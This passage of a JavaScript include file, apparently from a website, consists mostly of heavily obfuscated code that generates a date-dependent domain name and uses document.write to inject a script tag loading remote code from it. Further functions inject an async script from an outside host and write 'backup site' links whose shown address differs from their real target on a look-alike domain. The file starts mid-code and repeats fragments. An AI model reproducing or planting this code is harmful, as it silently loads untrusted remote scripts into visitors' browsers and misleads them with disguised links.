_0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));




break;
case 2:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));



}}



function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){






}


function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}